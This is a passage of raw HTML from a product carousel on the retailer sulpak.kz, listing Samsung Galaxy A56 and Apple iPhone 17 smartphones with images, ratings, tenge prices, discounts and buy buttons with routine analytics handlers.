    src="https://object.pscloud.io/cms/cms/Photo/img_0_77_6412_0_1_tfAmrd_320.webp"
         loading="lazy"
         title="Смартфон Samsung Galaxy A56 5G 8/256GB Graphite - фото 5 | sulpak.kz"
         alt="Смартфон Samsung Galaxy A56 5G 8/256GB Graphite - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_6412_0_1_SK3dmn_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_6412_0_1_SK3dmn_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_77_6412_0_1_SK3dmn_320.webp"
         loading="lazy"
         title="Смартфон Samsung Galaxy A56 5G 8/256GB Graphite - фото 6 | sulpak.kz"
         alt="Смартфон Samsung Galaxy A56 5G 8/256GB Graphite - фото 6"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>

                    <div class="product__item-images-label-bottom">
                        <div class="product__label-discount">-6%</div>
                    </div>


            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>

                                <span>12 отзывов</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=6412&amp;classId=77"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=6412&amp;classId=77"
       data-product-id="77_6412" 
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Добавить в избранное"
           data-nonauthorized="1"
           data-product-id="77_6412"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Смартфоны</div>

                        <div class="product__item-name">
                            <a href="/g/smartfoniy-samsung-galaxy-a56-5g-256gb-graphite-sm-a566ezkcskz" 
                               data-product-id="631426"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="631426"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Смартфон Samsung Galaxy A56 5G 8/256GB Graphite
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices not-empty">

                                        <div class="product__item-price-old super-price">249 890 ₸</div>

                                        <div class="product__label-discount">-6%</div>


                                </div>

                                    <div class="product__item-price ">

234 890 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">

                                    <div class="product__label-discount">-6%</div>

                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Есть в наличии</div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=77&amp;goodId=6412&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(631426, this)"
            data-name="Смартфон Samsung Galaxy A56 5G 8/256GB Graphite"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="631426"
            data-price="234890.0"
            data-brand="Samsung"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="6412"
            data-class-id="77"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="smartfoniy-samsung-galaxy-a56-5g-256gb-graphite-sm-a566ezkcskz"
            data-event-value-num="631426">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/ShoppingCartCreditPayments/CreditButtons?code=631426&amp;classId=77&amp;id=6412&amp;price=234890.0">
                    <span class="buy-button-text">В кредит</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Смартфон Apple iPhone 17 8/512GB Sage"
     data-code="641875"
     data-price="803990.0"
     data-brand="Apple"
     data-list="Смартфоны">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/g/smartfoniy-apple-iphone-17-512gb-sage-mg6v4hxa" 
                   data-product-id="641875"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="641875"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_7217_0_1_vsuOjp_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_7217_0_1_vsuOjp_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_77_7217_0_1_vsuOjp_320.webp"
         loading="eager"
         title="Смартфон Apple iPhone 17 8/512GB Sage"
         alt="Смартфон Apple iPhone 17 8/512GB Sage"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_7217_0_1_p5ohH8_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_7217_0_1_p5ohH8_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_77_7217_0_1_p5ohH8_320.webp"
         loading="lazy"
         title="Смартфон Apple iPhone 17 8/512GB Sage - фото 2 | sulpak.kz"
         alt="Смартфон Apple iPhone 17 8/512GB Sage - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_7217_0_1_6Ug96j_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_7217_0_1_6Ug96j_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_77_7217_0_1_6Ug96j_320.webp"
         loading="lazy"
         title="Смартфон Apple iPhone 17 8/512GB Sage - фото 3 | sulpak.kz"
         alt="Смартфон Apple iPhone 17 8/512GB Sage - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_7217_0_1_Wtizjw_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_7217_0_1_Wtizjw_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_77_7217_0_1_Wtizjw_320.webp"
         loading="lazy"
         title="Смартфон Apple iPhone 17 8/512GB Sage - фото 4 | sulpak.kz"
         alt="Смартфон Apple iPhone 17 8/512GB Sage - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_7217_0_1_z739tw_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_7217_0_1_z739tw_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_77_7217_0_1_z739tw_320.webp"
         loading="lazy"
         title="Смартфон Apple iPhone 17 8/512GB Sage - фото 5 | sulpak.kz"
         alt="Смартфон Apple iPhone 17 8/512GB Sage - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_7217_0_1_GOAUl6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_7217_0_1_GOAUl6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_77_7217_0_1_GOAUl6_320.webp"
         loading="lazy"
         title="Смартфон Apple iPhone 17 8/512GB Sage - фото 6 | sulpak.kz"
         alt="Смартфон Apple iPhone 17 8/512GB Sage - фото 6"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="6494" title="" style="background: #585858;"><p>Trade-In</p></div>

        <div class="product__item-labels-more-container">
            <div class="product__item-labels-more">
                <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>
            </div>
            <div class="product__item-label product__item-label-more">еще <svg width="10" height="6" class="svg__grey"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow"></use></svg></div>
        </div>
    </div>



            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>

                                <span>0 отзывов</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=7217&amp;classId=77"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=7217&amp;classId=77"
       data-product-id="77_7217" 
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Добавить в избранное"
           data-nonauthorized="1"
           data-product-id="77_7217"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Смартфоны</div>

                        <div class="product__item-name">
                            <a href="/g/smartfoniy-apple-iphone-17-512gb-sage-mg6v4hxa" 
                               data-product-id="641875"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="641875"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Смартфон Apple iPhone 17 8/512GB Sage
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices ">




                                </div>

                                    <div class="product__item-price ">

803 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">


                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Есть в наличии</div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=77&amp;goodId=7217&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(641875, this)"
            data-name="Смартфон Apple iPhone 17 8/512GB Sage"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="641875"
            data-price="803990.0"
            data-brand="Apple"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="7217"
            data-class-id="77"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="smartfoniy-apple-iphone-17-512gb-sage-mg6v4hxa"
            data-event-value-num="641875">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/ShoppingCartCreditPayments/CreditButtons?code=641875&amp;classId=77&amp;id=7217&amp;price=803990.0">
                    <span class="buy-button-text">В кредит</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Смартфон Samsung Galaxy A56 5G 8/128GB Graphite"
     data-code="631422"
     data-price="214890.0"
     data-brand="Samsung"
     data-list="Смартфоны">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/g/smartfoniy-samsung-galaxy-a56-5g-128gb-graphite-sm-a566ezkaskz" 
                   data-product-id="631422"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="631422"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_6408_0_1_paFiB4_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_6408_0_1_paFiB4_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_77_6408_0_1_paFiB4_320.webp"
         loading="eager"
         title="Смартфон Samsung Galaxy A56 5G 8/128GB Graphite"
         alt="Смартфон Samsung Galaxy A56 5G 8/128GB Graphite"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_6408_0_1_P886xu_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_6408_0_1_P886xu_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_77_6408_0_1_P886xu_320.webp"
         loading="lazy"
         title="Смартфон Samsung Galaxy A56 5G 8/128GB Graphite - фото 2 | sulpak.kz"
         alt="Смартфон Samsung Galaxy A56 5G 8/128GB Graphite - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_6408_0_1_PHrFcg_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_6408_0_1_PHrFcg_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_77_6408_0_1_PHrFcg_320.webp"
         loading="lazy"
         title="Смартфон Samsung Galaxy A56 5G 8/128GB Graphite - фото 3 | sulpak.kz"
         alt="Смартфон Samsung Galaxy A56 5G 8/128GB Graphite - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_6408_0_1_fUe6Sb_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_6408_0_1_fUe6Sb_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_77_6408_0_1_fUe6Sb_320.webp"
         loading="lazy"
         title="Смартфон Samsung Galaxy A56 5G 8/128GB Graphite - фото 4 | sulpak.kz"
         alt="Смартфон Samsung Galaxy A56 5G 8/128GB Graphite - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_6408_0_1_VVpdsg_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_6408_0_1_VVpdsg_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_77_6408_0_1_VVpdsg_320.webp"
         loading="lazy"
         title="Смартфон Samsung Galaxy A56 5G 8/128GB Graphite - фото 5 | sulpak.kz"
         alt="Смартфон Samsung Galaxy A56 5G 8/128GB Graphite - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_6408_0_1_uVfzmD_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_6408_0_1_uVfzmD_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_77_6408_0_1_uVfzmD_320.webp"
         loading="lazy"
         title="Смартфон Samsung Galaxy A56 5G 8/128GB Graphite - фото 6 | sulpak.kz"
         alt="Смартфон Samsung Galaxy A56 5G 8/128GB Graphite - фото 6"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>

                    <div class="product__item-images-label-bottom">
                        <div class="product__label-discount">-7%</div>
                    </div>


            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>

                                <span>4 отзыва</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=6408&amp;classId=77"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=6408&amp;classId=77"
       data-product-id="77_6408" 
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Добавить в избранное"
           data-nonauthorized="1"
           data-product-id="77_6408"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Смартфоны</div>

                        <div class="product__item-name">
                            <a href="/g/smartfoniy-samsung-galaxy-a56-5g-128gb-graphite-sm-a566ezkaskz" 
                               data-product-id="631422"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="631422"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Смартфон Samsung Galaxy A56 5G 8/128GB Graphite
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices not-empty">

                                        <div class="product__item-price-old super-price">229 890 ₸</div>

                                        <div class="product__label-discount">-7%</div>


                                </div>

                                    <div class="product__item-price ">

214 890 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">

                                    <div class="product__label-discount">-7%</div>

                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Есть в наличии</div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=77&amp;goodId=6408&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(631422, this)"
            data-name="Смартфон Samsung Galaxy A56 5G 8/128GB Graphite"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="631422"
            data-price="214890.0"
            data-brand="Samsung"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
